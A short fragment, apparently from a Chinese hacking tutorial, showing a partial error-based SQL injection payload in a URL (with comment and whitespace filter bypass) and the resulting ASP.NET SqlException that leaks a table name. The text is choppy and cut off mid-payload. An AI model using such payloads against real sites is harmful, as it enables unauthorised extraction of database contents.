 在将 nvarchar 值 'goods' 转换成
/goodscontent.aspx?gid=--/*%0A(SELECT%0BTOP%0B1%0Btable_name%0B
“/”应用程序中的服务器错误。
在将 nvarchar 值 'goods' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'goods' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
HACK学习呀
堆栈跟踪: